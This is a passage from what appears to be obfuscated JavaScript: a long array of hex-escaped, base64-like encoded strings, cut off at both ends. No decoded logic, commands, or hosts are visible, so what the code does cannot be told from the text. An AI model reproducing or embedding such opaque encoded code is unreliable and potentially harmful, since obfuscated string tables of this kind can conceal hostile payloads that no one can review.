4\x38\x4b\x2b\x77\x34\x42\x6c\x59\x30\x4c\x44\x67\x63\x4f\x63\x77\x37\x67\x38\x50\x44\x6f\x3d','\x77\x6f\x72\x43\x72\x31\x44\x43\x74\x42\x5a\x55','\x77\x6f\x49\x7a\x54\x63\x4b\x74\x57\x38\x4b\x44','\x58\x63\x4b\x52\x4f\x63\x4f\x4b','\x77\x34\x72\x44\x70\x63\x4f\x53\x77\x36\x48\x44\x72\x6d\x33\x43\x6f\x51\x3d\x3d','\x77\x6f\x50\x44\x72\x56\x67\x3d','\x77\x71\x76\x44\x6c\x38\x4b\x4f\x59\x38\x4f\x45\x77\x70\x6a\x43\x6a\x41\x3d\x3d','\x51\x6a\x55\x52','\x77\x36\x35\x57\x66\x57\x6a\x43\x6d\x4d\x4f\x42\x77\x70\x33\x44\x6a\x69\x6b\x5a','\x77\x70\x76\x44\x69\x38\x4b\x49\x43\x52\x42\x4f\x65\x4d\x4b\x59\x77\x6f\x33\x44\x76\x46\x55\x3d','\x77\x71\x4a\x37\x45\x51\x3d\x3d','\x77\x72\x2f\x44\x73\x4d\x4b\x58','\x5a\x77\x76\x43\x6a\x51\x3d\x3d','\x77\x35\x4a\x32\x59\x41\x3d\x3d','\x57\x38\x4b\x47\x77\x34\x4d\x3d','\x77\x70\x64\x2b\x50\x51\x3d\x3d','\x5a\x63\x4b\x79\x77\x36\x55\x3d','\x77\x35\x7a\x44\x6f\x77\x6b\x3d','\x77\x70\x50\x43\x71\x6c\x55\x3d','\x4c\x4d\x4f\x4e\x77\x36\x73\x3d','\x77\x70\x30\x39\x66\x4d\x4f\x79\x58\x4d\x4f\x68\x77\x36\x34\x58\x45\x58\x72\x44\x71\x51\x3d\x3d','\x77\x71\x6a\x44\x6c\x38\x4b\x59\x51\x73\x4f\x4b\x77\x70\x4c\x43\x6a\x4d\x4b\x2f','\x44\x53\x70\x7a\x77\x35\x52\x78\x4b\x38\x4f\x64\x46\x38\x4b\x55\x77\x72\x4c\x43\x6b\x41\x3d\x3d','\x63\x63\x4b\x76\x77\x35\x62\x44\x70\x4d\x4b\x2b\x77\x35\x66\x44\x73\x6d\x55\x3d','\x77\x70\x45\x69\x57\x67\x3d\x3d','\x77\x72\x62\x43\x71\x6b\x41\x3d','\x77\x70\x2f\x44\x6b\x4d\x4b\x31','\x77\x71\x59\x31\x61\x32\x6f\x3d','\x77\x34\x2f\x43\x6e\x73\x4f\x33\x4b\x73\x4b\x67\x77\x34\x45\x63','\x77\x70\x6b\x62\x57\x77\x3d\x3d','\x4a\x4d\x4f\x4c\x77\x71\x77\x4d\x77\x71\x51\x61','\x77\x72\x62\x44\x76\x38\x4b\x35\x64\x7a\x4c\x44\x70\x67\x3d\x3d','\x48\x73\x4f\x2f\x77\x72\x49\x3d','\x4a\x73\x4b\x4d\x77\x36\x73\x47\x77\x72\x50\x44\x71\x6d\x49\x56\x77\x71\x30\x3d','\x77\x70\x4d\x71\x45\x73\x4f\x47\x53\x73\x4b\x39','\x77\x70\x78\x44\x77\x35\x55\x3d','\x50\x43\x4a\x70','\x77\x37\x48\x44\x68\x73\x4b\x49\x51\x73\x4f\x49','\x77\x34\x4a\x63\x77\x70\x72\x44\x6d\x6e\x6e\x43\x6b\x51\x3d\x3d','\x59\x41\x5a\x6f','\x43\x41\x39\x32','\x77\x34\x66\x44\x72\x68\x6c\x41\x77\x37\x48\x44\x70\x67\x3d\x3d','\x49\x77\x56\x71\x77\x70\x2f\x43\x69\x38\x4f\x6f','\x77\x37\x78\x4e\x51\x41\x3d\x3d','\x77\x70\x76\x44\x73\x41\x34\x64\x50\x38\x4b\x6f','\x77\x35\x44\x44\x74\x77\x4d\x45\x4b\x51\x3d\x3d','\x77\x36\x72\x44\x75\x79\x77\x3d','\x47\x38\x4b\x53\x77\x71\x41\x3d','\x44\x4d\x4b\x79\x57\x38\x4f\x58\x44\x7a\x34\x4c\x77\x72\x6e\x44\x6b\x51\x3d\x3d','\x77\x34\x54\x43\x6e\x73\x4f\x74\x47\x63\x4b\x39\x77\x34\x51\x3d','\x4f\x4d\x4b\x6d\x77\x71\x73\x3d','\x52\x52\x6c\x53','\x77\x37\x54\x44\x6c\x32\x48\x43\x73\x4d\x4b\x67\x58\x38\x4f\x34\x77\x6f\x31\x55\x53\x77\x3d\x3d','\x77\x71\x72\x44\x75\x6e\x34\x3d','\x44\x63\x4f\x50\x77\x71\x7a\x43\x6a\x38\x4b\x46\x54\x77\x3d\x3d','\x77\x71\x4c\x43\x6e\x73\x4f\x77','\x77\x72\x58\x44\x76\x4d\x4f\x72','\x53\x63\x4b\x75\x77\x70\x6c\x6b\x44\x67\x3d\x3d','\x77\x72\x58\x43\x76\x48\x55\x3d','\x77\x71\x51\x42\x54\x67\x3d\x3d','\x66\x63\x4b\x56\x77\x34\x41\x3d','\x77\x6f\x73\x67\x4c\x38\x4f\x56\x54\x4d\x4b\x38\x77\x37\x30\x46','\x77\x34\x72\x44\x73\x77\x45\x57\x4f\x4d\x4b\x6c','\x5a\x4d\x4b\x30\x77\x36\x59\x3d','\x77\x72\x78\x39\x41\x41\x3d\x3d','\x77\x35\x38\x33\x66\x6d\x48\x43\x6f\x38\x4b\x4d\x64\x4d\x4f\x4b\x77\x72\x6e\x44\x75\x43\x49\x78\x4d\x38\x4b\x45\x50\x6c\x49\x3d','\x64\x63\x4b\x56\x49\x38\x4f\x49\x4d\x4d\x4b\x6c','\x5a\x69\x33\x43\x74\x77\x3d\x3d','\x77\x34\x39\x37\x77\x70\x59\x3d','\x77\x35\x6a\x43\x6c\x38\x4f\x32\x47\x63\x4b\x67\x77\x34\x49\x6d\x43\x77\x4c\x44\x6a\x4d\x4b\x36\x77\x70\x6e\x43\x6f\x6b\x4d\x6d\x50\x69\x59\x3d','\x77\x70\x50\x44\x70\x68\x78\x4a\x77\x37\x72\x44\x6a\x46\x63\x3d','\x55\x53\x70\x4d','\x77\x70\x2f\x44\x69\x4d\x4b\x36\x49\x79\x31\x7a\x55\x38\x4b\x50\x77\x70\x7a\x44\x70\x67\x38\x42\x61\x63\x4b\x47\x63\x42\x62\x44\x68\x42\x45\x72\x41\x73\x4f\x63\x77\x71\x6a\x44\x6c\x31\x7a\x43\x6d\x69\x38\x6c\x41\x48\x4c\x44\x6f\x44\x42\x4d\x4f\x38\x4f\x7a\x77\x71\x52\x4d','\x46\x4d\x4f\x6e\x77\x34\x2f\x44\x71\x38\x4b\x32\x5a\x38\x4b\x33','\x77\x6f\x50\x44\x67\x63\x4b\x68\x49\x7a\x42\x31','\x77\x70\x48\x44\x6a\x42\x38\x3d','\x77\x36\x5a\x33\x77\x70\x63\x3d','\x51\x41\x56\x42\x57\x4d\x4f\x32\x77\x35\x55\x3d','\x77\x34\x49\x4d\x49\x51\x3d\x3d','\x77\x37\x31\x66\x77\x6f\x55\x34\x4b\x63\x4f\x77\x59\x38\x4b\x6f\x77\x37\x48\x44\x75\x68\x4c\x43\x6e\x78\x67\x45\x4c\x33\x62\x44\x75\x57\x44\x44\x6d\x4d\x4b\x44\x77\x36\x6f\x3d','\x5a\x54\x72\x43\x6f\x52\x62\x43\x69\x73\x4b\x69','\x77\x35\x6f\x4b\x4e\x51\x3d\x3d','\x77\x37\x51\x44\x48\x7a\x70\x66\x77\x37\x39\x2f\x41\x4d\x4b\x48\x77\x6f\x4c\x44\x75\x63\x4f\x4c\x77\x35\x48\x44\x73\x6a\x30\x39\x77\x71\x39\x57\x77\x6f\x6e\x44\x74\x58\x6a\x43\x74\x4d\x4b\x4d\x62\x73\x4f\x7a\x77\x72\x77\x3d','\x77\x71\x37\x44\x75\x73\x4f\x37','\x77\x70\x37\x43\x6c\x4d\x4f\x43\x77\x71\x58\x44\x6f\x7a\x59\x4d','\x77\x72\x51\x66\x58\x41\x3d\x3d','\x52\x54\x38\x43\x42\x6d\x74\x75\x77\x70\x41\x3d','\x65\x63\x4b\x76\x77\x35\x72\x44\x74\x73\x4b\x74\x77\x35\x67\x3d','\x58\x79\x49\x65','\x77\x70\x6c\x57\x46\x46\x66\x44\x6c\x7a\x6c\x34\x77\x37\x67\x4c\x77\x70\x49\x58\x77\x37\x45\x77\x77\x72\x34\x4c\x57\x73\x4b\x6c\x77\x34\x4c\x44\x6b\x38\x4f\x51\x53\x4d\x4b\x64\x77\x37\x4c\x43\x6b\x73\x4b\x31\x49\x57\x2f\x43\x75\x58\x46\x31\x77\x34\x76\x44\x76\x73\x4b\x6e\x77\x71\x51\x3d','\x65\x43\x67\x6e\x77\x72\x63\x72\x4b\x38\x4f\x59','\x77\x34\x68\x51\x77\x70\x6a\x44\x6d\x47\x50\x43\x6d\x4d\x4f\x74\x77\x37\x6f\x3d','\x77\x34\x42\x57\x77\x35\x54\x44\x6d\x48\x58\x43\x6a\x63\x4f\x6c\x77\x37\x45\x46\x63\x6a\x37\x44\x6e\x41\x3d\x3d','\x65\x7a\x4a\x68','\x59\x38\x4f\x58\x77\x6f\x50\x43\x6b\x63\x4f\x53\x77\x35\x7a\x44\x75\x73\x4b\x4b\x77\x34\x6f\x56\x49\x63\x4b\x4c\x77\x34\x44\x43\x6b\x73\x4b\x44\x47\x63\x4f\x57\x56\x73\x4f\x36\x77\x37\x77\x37','\x77\x71\x5a\x4b\x45\x77\x3d\x3d','\x5a\x73\x4b\x36\x77\x35\x6a\x44\x75\x4d\x4b\x74','\x65\x69\x2f\x43\x6f\x78\x6a\x43\x69\x67\x3d\x3d','\x77\x71\x2f\x43\x6e\x4d\x4f\x2b','\x77\x6f\x33\x43\x69\x73\x4f\x37','\x77\x34\x48\x43\x6c\x63\x4f\x6e\x47\x38\x4b\x78\x77\x36\x4d\x66','\x77\x70\x49\x68\x62\x47\x63\x3d','\x46\x38\x4b\x79\x77\x71\x41\x3d','\x49\x38\x4b\x6d\x77\x71\x41\x3d','\x77\x34\x44\x44\x6b\x38\x4f\x6e','\x52\x54\x38\x43\x42\x6d\x74\x75\x77\x72\x7a\x44\x6a\x73\x4f\x34\x77\x72\x48\x43\x71\x67\x3d\x3d','\x52\x4d\x4b\x33\x77\x34\x2f\x44\x72\x68\x78\x58','\x77\x37\x6c\x66\x77\x72\x67\x3d','\x77\x6f\x73\x42\x61\x67\x3d\x3d','\x46\x4d\x4f\x6e\x77\x34\x2f\x44\x71\x38\x4b\x32\x5a\x38\x4b\x62\x65\x68\x6a\x43\x6f\x46\x73\x3d','\x77\x35\x2f\x44\x74\x63\x4f\x49\x77\x35\x62\x44\x73\x32\x6e\x43\x71\x77\x67\x3d','\x66\x38\x4b\x51\x77\x36\x6f\x3d','\x45\x4d\x4b\x6c\x77\x70\x70\x68\x41\x51\x30\x76\x41\x6b\x58\x44\x72\x67\x3d\x3d','\x66\x43\x7a\x43\x71\x67\x50\x43\x76\x38\x4b\x74\x77\x71\x56\x34\x77\x34\x77\x3d','\x77\x72\x54\x43\x70\x73\x4f\x41\x52\x67\x3d\x3d','\x77\x72\x54\x43\x6f\x73\x4f\x52\x58\x73\x4f\x76\x55\x41\x3d\x3d','\x77\x70\x46\x64\x4a\x4d\x4b\x53','\x58\x68\x44\x44\x70\x6a\x66\x43\x72\x73\x4b\x2b','\x77\x70\x6f\x33\x59\x63\x4f\x71\x58\x4d\x4f\x38\x77\x36\x73\x3d','\x44\x7a\x46\x49','\x77\x6f\x49\x4f\x61\x67\x3d\x3d','\x77\x72\x51\x67\x63\x51\x3d\x3d','\x77\x70\x4e\x6c\x42\x67\x3d\x3d','\x45\x69\x6e\x44\x71\x51\x3d\x3d','\x77\x70\x78\x41\x46\x51\x3d\x3d','\x77\x37\x54\x44\x67\x57\x37\x43\x75\x73\x4b\x72\x56\x73\x4f\x6c\x77\x34\x4e\x55\x57\x57\x6a\x43\x67\x6b\x44\x44\x74\x6a\x52\x75','\x49\x38\x4f\x72\x77\x72\x45\x3d','\x48\x77\x6a\x44\x72\x44\x45\x3d','\x77\x36\x6f\x4f\x48\x44\x52\x52\x77\x37\x42\x55\x43\x73\x4b\x4e','\x77\x37\x39\x2f\x51\x73\x4b\x56\x77\x37\x30\x77','\x65\x38\x4b\x72\x77\x34\x4c\x44\x75\x4d\x4b\x2b\x77\x35\x48\x44\x6f\x33\x68\x6a\x58\x43\x6f\x73\x77\x34\x37\x43\x76\x6d\x76\x44\x6e\x51\x3d\x3d','\x59\x38\x4b\x72\x77\x35\x6a\x44\x70\x4d\x4b\x38','\x77\x72\x72\x44\x6c\x38\x4b\x55\x55\x38\x4f\x43\x77\x6f\x63\x3d','\x77\x72\x56\x31\x42\x47\x4c\x43\x72\x73\x4b\x2f\x41\x4d\x4b\x4c\x59\x63\x4b\x4c\x54\x31\x58\x44\x72\x30\x48\x43\x6a\x63\x4f\x39\x45\x67\x3d\x3d','\x77\x35\x68\x59\x77\x70\x6a\x44\x69\x47\x67\x3d','\x77\x34\x77\x4f\x4b\x63\x4f\x79\x77\x37\x54\x43\x6f\x73\x4b\x35','\x77\x72\x33\x44\x70\x73\x4b\x6d\x62\x53\x48\x44\x74\x48\x45\x66\x61\x42\x41\x31\x77\x36\x41\x61\x56\x42\x44\x44\x6b\x38\x4f\x53\x52\x79\x70\x73\x44\x6a\x4c\x43\x6c\x38\x4b\x63\x77\x36\x62\x43\x75\x63\x4b\x50','\x53\x44\x6c\x59\x59\x69\x59\x3d','\x77\x34\x59\x36\x50\x67\x3d\x3d','\x58\x41\x78\x61\x57\x4d\x4f\x72\x77\x35\x4e\x2b','\x77\x71\x44\x44\x6c\x38\x4b\x55\x55\x4d\x4f\x5a\x77\x70\x30\x3d','\x77\x71\x37\x43\x6f\x73\x4f\x46\x57\x38\x4f\x74\x52\x54\x6f\x31\x77\x37\x59\x4e\x77\x70\x56\x4a\x51\x63\x4b\x58\x4f\x4d\x4b\x66\x4a\x6c\x41\x3d','\x77\x70\x49\x34\x66\x6e\x76\x43\x71\x38\x4b\x4d\x63\x73\x4b\x48','\x77\x34\x6a\x44\x74\x78\x6b\x59\x4b\x38\x4b\x73\x4c\x43\x6b\x72\x77\x35\x38\x7a\x77\x72\x6b\x58\x64\x57\x50\x44\x73\x63\x4f\x64\x45\x4d\x4b\x35','\x77\x34\x2f\x44\x6f\x63\x4f\x4b\x77\x34\x44\x44\x6f\x67\x3d\x3d','\x77\x6f\x59\x6a\x54\x63\x4b\x36\x58\x63\x4b\x59\x51\x43\x41\x35','\x77\x70\x2f\x44\x69\x4d\x4b\x75\x4d\x43\x4a\x79\x66\x73\x4b\x48','\x5a\x63\x4b\x6d\x77\x34\x48\x44\x74\x73\x4b\x77\x77\x35\x37\x44\x69\x48\x4a\x70\x42\x6a\x6b\x6e\x77\x35\x54\x43\x73\x32\x76\x44\x67\x57\x73\x3d','\x77\x36\x39\x61\x77\x6f\x44\x44\x6c\x48\x76\x43\x6e\x4d\x4f\x59\x77\x35\x41\x54\x63\x54\x54\x44\x6b\x53\x77\x3d','\x77\x70\x2f\x44\x73\x42\x46\x66\x77\x37\x62\x44\x73\x41\x3d\x3d','\x44\x73\x4b\x35\x58\x63\x4f\x5a\x41\x43\x4d\x77\x77\x6f\x37\x44\x75\x51\x3d\x3d','\x64\x53\x5a\x61\x77\x70\x7a\x44\x6d\x63\x4b\x43','\x77\x70\x50\x44\x67\x73\x4b\x53\x56\x73\x4f\x44\x77\x6f\x48\x43\x68\x73\x4b\x67','\x42\x4d\x4f\x53\x77\x71\x76\x43\x6d\x38\x4b\x46\x56\x41\x3d\x3d','\x77\x71\x2f\x44\x6b\x38\x4b\x57\x57\x38\x4f\x39\x77\x70\x33\x43\x69\x4d\x4b\x6a\x77\x34\x70\x76\x77\x34\x67\x3d','\x54\x77\x68\x64\x55\x4d\x4f\x76\x77\x35\x67\x3d','\x77\x70\x6f\x33\x46\x63\x4f\x53\x53\x73\x4b\x6d','\x77\x36\x4c\x44\x68\x44\x2f\x43\x6e\x68\x6c\x4f','\x53\x52\x68\x47\x54\x4d\x4f\x32\x77\x34\x34\x3d','\x5a\x69\x2f\x43\x71\x67\x50\x43\x6e\x77\x3d\x3d','\x4b\x68\x68\x74\x77\x6f\x76\x43\x69\x38\x4f\x7a','\x61\x73\x4f\x4f\x77\x70\x30\x3d','\x77\x6f\x58\x44\x67\x38\x4f\x6a\x77\x70\x73\x57\x57\x67\x3d\x3d','\x65\x6a\x37\x43\x71\x52\x44\x43\x6a\x4d\x4b\x6a','\x77\x72\x72\x43\x69\x38\x4f\x6e\x77\x37\x48\x43\x68\x43\x77\x3d','\x77\x37\x74\x77\x54\x73\x4b\x56\x77\x36\x59\x75\x77\x71\x4e\x41\x4a\x77\x3d\x3d','\x59\x4d\x4f\x47\x77\x6f\x62\x43\x68\x38\x4f\x49\x77\x34\x34\x3d','\x52\x53\x59\x52\x42\x32\x74\x75\x77\x71\x66\x44\x6a\x73\x4f\x32\x77\x71\x7a\x44\x74\x48\x6f\x3d','\x4b\x6a\x6a\x44\x71\x7a\x59\x79\x77\x37\x4a\x49\x51\x6b\x6a\x44\x6e\x31\x73\x3d','\x77\x72\x41\x4f\x63\x57\x50\x43\x6e\x4d\x4f\x62','\x77\x37\x2f\x44\x69\x6a\x7a\x43\x75\x77\x6c\x43\x41\x38\x4f\x42\x5a\x38\x4f\x35\x77\x70\x4e\x6c\x77\x37\x30\x3d','\x77\x37\x37\x44\x6e\x54\x6a\x43\x69\x51\x68\x46','\x77\x72\x76\x43\x6e\x4d\x4f\x6a\x77\x34\x50\x43\x68\x53\x74\x2b\x77\x72\x58\x43\x74\x73\x4b\x75\x56\x68\x50\x44\x69\x63\x4b\x7a\x5a\x4d\x4f\x4b\x49\x42\x67\x57\x77\x37\x4d\x2b\x66\x38\x4f\x63','\x77\x70\x7a\x43\x6f\x6c\x76\x43\x74\x42\x5a\x56','\x77\x72\x70\x72\x4d\x73\x4b\x4b\x77\x72\x37\x44\x74\x38\x4b\x37\x63\x4d\x4f\x4e\x77\x35\x6b\x33\x77\x37\x38\x43\x77\x37\x77\x30\x52\x45\x66\x44\x6e\x63\x4f\x6d\x4a\x63\x4b\x34\x77\x70\x45\x3d','\x66\x4d\x4b\x49\x4a\x4d\x4f\x63\x4d\x4d\x4b\x2b','\x77\x34\x70\x57\x77\x70\x66\x44\x69\x47\x44\x43\x6e\x4d\x4f\x75\x77\x36\x74\x66\x52\x41\x37\x44\x68\x54\x33\x44\x69\x6d\x66\x43\x69\x73\x4f\x36\x65\x4d\x4b\x70\x77\x35\x50\x43\x6b\x73\x4f\x67\x50\x69\x48\x43\x6e\x4d\x4b\x50\x77\x70\x38\x75\x77\x6f\x58\x43\x69\x51\x3d\x3d','\x77\x6f\x72\x44\x6e\x4d\x4b\x6d\x4e\x7a\x42\x75','\x61\x67\x77\x41\x42\x47\x42\x6b\x77\x70\x48\x44\x67\x73\x4f\x32\x77\x71\x44\x44\x70\x55\x44\x44\x6f\x6e\x63\x50\x47\x4d\x4f\x6f\x77\x71\x59\x53\x50\x57\x73\x3d','\x77\x72\x39\x37\x45\x58\x37\x43\x70\x4d\x4b\x37\x47\x73\x4b\x51\x50\x63\x4b\x42\x54\x55\x48\x44\x76\x46\x44\x43\x6a\x63\x4f\x6a\x45\x38\x4f\x79\x77\x71\x45\x2b\x63\x41\x6a\x44\x72\x53\x77\x65\x45\x55\x31\x51\x77\x70\x72\x43\x75\x4d\x4f\x6d\x50\x4d\x4b\x36\x57\x38\x4b\x50\x53\x78\x67\x3d','\x4e\x73\x4b\x61\x77\x36\x59\x51\x77\x71\x48\x44\x73\x41\x3d\x3d','\x50\x63\x4b\x54\x4b\x63\x4f\x4d\x47\x38\x4b\x73\x77\x6f\x50\x43\x76\x4d\x4f\x38\x55\x38\x4b\x34\x56\x4d\x4f\x46\x61\x79\x66\x44\x75\x63\x4b\x77\x77\x34\x77\x48\x4d\x38\x4b\x50\x77\x70\x2f\x43\x6f\x55\x6a\x43\x6b\x38\x4f\x2b\x53\x73\x4b\x71','\x77\x36\x70\x31\x52\x4d\x4b\x46\x77\x36\x77\x77\x77\x72\x6b\x62\x50\x42\x54\x43\x6c\x57\x59\x31\x77\x6f\x76\x43\x69\x41\x3d\x3d','\x41\x73\x4b\x6c\x77\x70\x35\x37\x43\x77\x63\x56','\x64\x7a\x4a\x63\x77\x6f\x33\x44\x6a\x4d\x4b\x64\x77\x36\x30\x49\x53\x33\x55\x54\x65\x79\x44\x43\x6c\x67\x3d\x3d','\x77\x72\x66\x44\x6f\x67\x66\x44\x73\x73\x4b\x35\x66\x77\x3d\x3d','\x77\x71\x44\x44\x76\x78\x2f\x44\x74\x4d\x4b\x6b\x66\x6c\x38\x3d','\x77\x34\x48\x44\x75\x67\x41\x54\x4c\x63\x4b\x68\x64\x6a\x59\x72\x77\x70\x34\x6e\x77\x72\x6b\x47\x59\x67\x3d\x3d','\x77\x70\x73\x71\x65\x38\x4f\x79\x58\x4d\x4f\x67','\x77\x6f\x34\x67\x66\x63\x4f\x69\x54\x63\x4f\x67\x77\x36\x67\x3d','\x77\x6f\x49\x54\x65\x6c\x48\x43\x6d\x38\x4f\x62\x77\x6f\x72\x44\x68\x6a\x68\x49\x43\x51\x3d\x3d','\x77\x71\x58\x43\x75\x38\x4f\x61\x51\x63\x4f\x2b\x56\x77\x3d\x3d','\x64\x38\x4f\x62\x77\x70\x37\x43\x67\x63\x4f\x56\x77\x34\x2f\x44\x73\x73\x4f\x48\x77\x34\x30\x61\x49\x63\x4b\x4d\x77\x70\x77\x3d','\x77\x70\x51\x2b\x52\x73\x4b\x74\x57\x38\x4b\x43','\x77\x70\x6b\x2b\x66\x63\x4f\x6a\x53\x63\x4f\x2f\x77\x34\x38\x63\x44\x47\x62\x43\x70\x67\x6c\x4e\x77\x70\x33\x43\x6d\x54\x50\x44\x6f\x53\x73\x3d','\x54\x38\x4b\x6d\x47\x51\x3d\x3d','\x77\x72\x37\x44\x69\x32\x48\x43\x73\x4d\x4b\x71\x54\x73\x4b\x2f\x77\x70\x64\x65\x66\x48\x33\x43\x6e\x46\x7a\x44\x75\x53\x63\x6a\x5a\x77\x3d\x3d','\x77\x36\x78\x6d\x52\x38\x4b\x54\x77\x36\x77\x3d','\x77\x35\x6b\x52\x43\x73\x4f\x49\x77\x36\x66\x43\x70\x73\x4b\x79\x62\x51\x3d\x3d','\x66\x6a\x39\x46\x77\x6f\x62\x44\x69\x73\x4b\x51\x77\x72\x63\x56\x58\x43\x6f\x46\x59\x69\x66\x43\x73\x43\x6a\x44\x71\x63\x4b\x78\x42\x67\x3d\x3d','\x77\x6f\x45\x6b\x61\x6b\x7a\x43\x6f\x63\x4b\x43\x63\x38\x4b\x5a','\x77\x36\x6f\x4f\x48\x44\x52\x52\x77\x37\x42\x55\x43\x73\x4b\x4e\x77\x35\x6a\x43\x71\x38\x4f\x62\x77\x35\x50\x44\x72\x43\x59\x3d','\x77\x70\x34\x31\x54\x4d\x4b\x75\x57\x67\x3d\x3d','\x77\x70\x54\x44\x71\x51\x35\x46\x77\x36\x58\x44\x6f\x6b\x55\x43\x57\x63\x4b\x56\x51\x38\x4f\x4d\x4f\x38\x4b\x41\x77\x6f\x6a\x43\x70\x4d\x4f\x7a\x77\x71\x38\x45\x57\x51\x3d\x3d','\x62\x54\x77\x37\x77\x71\x4d\x32\x4e\x67\x3d\x3d','\x77\x6f\x45\x37\x63\x57\x48\x43\x71\x4d\x4b\x41\x64\x4d\x4b\x44\x77\x72\x50\x44\x6f\x41\x3d\x3d','\x77\x70\x31\x53\x77\x36\x76\x44\x6d\x67\x51\x37\x77\x71\x63\x34\x77\x34\x6b\x74\x77\x72\x54\x43\x72\x38\x4b\x69\x59\x63\x4f\x42\x77\x71\x4c\x43\x6d\x54\x5a\x4d\x77\x35\x4c\x43\x73\x6b\x54\x44\x74\x67\x3d\x3d','\x77\x70\x62\x44\x6d\x73\x4f\x6d\x77\x70\x30\x48','\x77\x6f\x63\x52\x58\x51\x3d\x3d','\x77\x70\x39\x53\x77\x37\x50\x44\x6c\x42\x59\x37\x77\x72\x51\x79','\x4f\x38\x4b\x69\x77\x6f\x5a\x74\x41\x52\x78\x56\x45\x46\x44\x44\x73\x73\x4b\x4a\x59\x6a\x6b\x4e\x49\x67\x37\x44\x69\x4d\x4b\x50\x77\x37\x44\x44\x6b\x41\x45\x37\x77\x71\x6e\x43\x71\x77\x38\x57','\x47\x43\x52\x78\x77\x35\x4a\x67','\x58\x51\x72\x44\x71\x54\x7a\x43\x70\x38\x4b\x70\x49\x41\x3d\x3d','\x48\x63\x4b\x65\x77\x70\x33\x44\x76\x77\x3d\x3d','\x77\x72\x48\x43\x68\x73\x4f\x6a\x77\x36\x44\x43\x6c\x53\x31\x51','\x4a\x4d\x4b\x4c\x77\x36\x45\x48\x77\x72\x72\x44\x74\x43\x49\x66\x77\x72\x7a\x44\x75\x73\x4b\x74\x52\x54\x44\x44\x75\x73\x4b\x79\x77\x35\x34\x62\x57\x38\x4f\x4f\x77\x70\x6b\x3d','\x77\x71\x58\x44\x70\x73\x4b\x38\x63\x53\x4d\x3d','\x77\x6f\x6c\x7a\x4e\x77\x3d\x3d','\x77\x34\x6e\x44\x6f\x78\x73\x55\x50\x73\x4b\x61\x4d\x53\x49\x74\x77\x70\x6b\x3d','\x77\x72\x76\x44\x6d\x38\x4b\x55\x55\x38\x4f\x43\x77\x6f\x4c\x44\x68\x38\x4b\x69\x77\x34\x74\x30\x77\x34\x41\x6b\x50\x4d\x4b\x44\x65\x73\x4f\x46\x54\x31\x7a\x44\x72\x63\x4f\x71\x77\x35\x6b\x3d','\x50\x73\x4f\x50\x77\x71\x34\x65\x77\x72\x55\x3d','\x41\x63\x4b\x46\x77\x34\x6f\x3d','\x77\x72\x44\x43\x68\x73\x4f\x36\x77\x36\x66\x43\x67\x68\x64\x30\x77\x72\x48\x43\x73\x4d\x4b\x79\x53\x77\x3d\x3d','\x77\x34\x37\x44\x71\x63\x4f\x49\x77\x35\x48\x44\x71\x48\x66\x44\x71\x6a\x46\x42\x77\x6f\x63\x69\x77\x71\x74\x48\x44\x63\x4f\x58\x77\x70\x56\x53\x51\x63\x4b\x48\x77\x6f\x64\x53\x77\x37\x59\x54\x42\x6d\x74\x65\x77\x72\x64\x6c','\x51\x73\x4b\x76\x77\x35\x62\x44\x6c\x73\x4b\x56\x77\x36\x4c\x44\x73\x6e\x6c\x31\x46\x79\x34\x67\x77\x34\x37\x43\x76\x55\x66\x44\x67\x48\x5a\x49\x41\x6c\x76\x44\x6e\x67\x3d\x3d','\x77\x35\x6c\x51\x77\x70\x72\x44\x6d\x57\x4c\x43\x6a\x73\x4b\x75\x77\x37\x77\x65\x64\x53\x4c\x44\x68\x69\x72\x44\x6e\x57\x44\x43\x6a\x4d\x4f\x38\x66\x4d\x4f\x69\x77\x35\x58\x43\x6f\x73\x4f\x41\x4b\x53\x48\x43\x6e\x4d\x4b\x52\x77\x6f\x78\x5a\x77\x34\x6f\x3d','\x77\x35\x37\x43\x6d\x73\x4f\x76\x43\x38\x4b\x73','\x77\x6f\x45\x37\x63\x58\x7a\x43\x75\x63\x4b\x52\x64\x63\x4b\x4a\x77\x71\x6a\x44\x6f\x54\x45\x3d','\x77\x71\x76\x43\x6e\x4d\x4f\x64\x77\x37\x62\x43\x67\x6a\x5a\x2f\x77\x72\x38\x3d','\x77\x6f\x37\x44\x6e\x63\x4b\x56\x57\x38\x4f\x49\x77\x70\x54\x43\x68\x38\x4f\x6c\x77\x34\x70\x35\x77\x35\x55\x7a\x47\x38\x4b\x41\x4d\x38\x4f\x53\x56\x55\x66\x43\x73\x38\x4b\x79\x77\x70\x70\x4c\x62\x63\x4f\x58\x77\x36\x37\x44\x75\x42\x54\x44\x70\x73\x4b\x49\x51\x6b\x56\x77\x77\x6f\x45\x43\x55\x69\x2f\x44\x67\x78\x37\x43\x6f\x63\x4b\x61\x77\x6f\x46\x64\x77\x72\x38\x63\x63\x7a\x68\x6f\x77\x71\x7a\x44\x67\x63\x4b\x71\x54\x52\x50\x43\x6c\x53\x5a\x32\x77\x71\x72\x44\x75\x54\x38\x2b\x77\x70\x63\x6b\x77\x71\x37\x43\x6d\x4d\x4b\x62\x77\x71\x66\x44\x73\x58\x58\x44\x67\x38\x4f\x52\x4f\x38\x4b\x55\x77\x35\x48\x44\x6a\x41\x66\x43\x72\x73\x4f\x7a\x77\x70\x66\x43\x75\x4d\x4f\x74\x77\x71\x59\x55\x58\x73\x4b\x64\x55\x41\x3d\x3d','\x4f\x51\x46\x6f\x77\x6f\x33\x43\x6d\x67\x3d\x3d','\x77\x72\x6b\x33\x57\x77\x3d\x3d','\x77\x6f\x58\x44\x6c\x73\x4b\x67','\x77\x72\x7a\x44\x6a\x47\x76\x43\x73\x63\x4b\x6a\x55\x4d\x4f\x2f\x77\x6f\x5a\x56','\x4f\x51\x56\x32\x77\x6f\x76\x43\x6c\x73\x4f\x76\x77\x70\x37\x44\x67\x67\x3d\x3d','\x77\x36\x78\x69\x57\x63\x4b\x56\x77\x36\x41\x73\x77\x71\x52\x47','\x47\x73\x4b\x76\x77\x6f\x68\x74','\x77\x72\x66\x44\x71\x4d\x4b\x7a\x63\x53\x76\x44\x73\x47\x73\x45\x4e\x46\x6f\x71\x77\x36\x38\x61\x58\x68\x7a\x44\x6b\x38\x4f\x56\x4a\x43\x6c\x74\x42\x51\x3d\x3d','\x77\x71\x54\x44\x75\x77\x4c\x44\x74\x4d\x4b\x6f','\x77\x70\x55\x70\x54\x4d\x4b\x72\x51\x73\x4b\x55\x57\x44\x45\x47\x77\x72\x6a\x43\x68\x73\x4f\x73','\x4e\x73\x4b\x55\x77\x36\x34\x50\x77\x37\x76\x44\x74\x32\x4d\x6a\x77\x72\x33\x44\x76\x4d\x4b\x68\x57\x51\x44\x43\x75\x38\x4f\x2f\x77\x6f\x5